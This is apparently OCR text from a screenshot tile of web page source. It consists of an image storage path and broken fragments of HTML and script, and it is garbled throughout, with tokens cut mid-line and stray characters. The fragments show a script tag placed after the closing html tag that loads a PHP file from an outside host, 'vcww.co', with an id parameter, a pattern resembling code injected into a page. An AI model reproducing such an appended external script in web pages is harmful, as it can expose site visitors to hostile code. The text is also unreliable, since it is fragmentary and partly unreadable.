
} catch(err) {}</sc
</html>
<script type="text
src="http://
vcww.
id=55357190"></sc
http://vcww.co/htc
20
69gc2.php?
Co
id=55357190
Co